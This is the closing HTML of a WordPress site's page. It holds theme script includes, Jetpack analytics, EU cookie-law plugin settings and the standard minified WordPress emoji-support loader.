<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"46674485","post":"0","tz":"0","srv":"jack-daniels.is","arch_date":"","arch_results":"12","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "46674485", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
